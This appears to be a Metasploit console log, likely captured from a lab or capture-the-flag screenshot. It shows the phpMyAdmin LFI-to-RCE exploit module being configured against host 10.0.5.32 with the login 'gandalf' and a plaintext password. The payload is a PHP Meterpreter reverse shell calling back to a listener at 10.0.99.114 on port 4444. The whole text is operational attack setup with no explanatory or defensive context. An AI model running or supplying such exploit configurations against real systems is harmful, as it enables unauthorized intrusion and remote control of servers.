 msf6 exploit(multi/http/phpmyadmin_lfi_rce) > set PASSWORD gl@mdr1ng
PASSWORD => gl@mdr1ng
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > set RHOSTS 10.0.5.32
RHOSTS => 10.0.5.32
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > set USERNAME gandalf
USERNAME => gandalf
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > set LHOST 10.0.99.114
LHOST => 10.0.99.114
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > options
Module options (exploit/multi/http/phpmyadmin_lfi_rce):
Name Current Setting Required Description
PASSWORD gl@mdr1ng no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.5.32 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phpmyadmin/ yes Base phpMyAdmin directory path
USERNAME gandalf yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.99.114 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic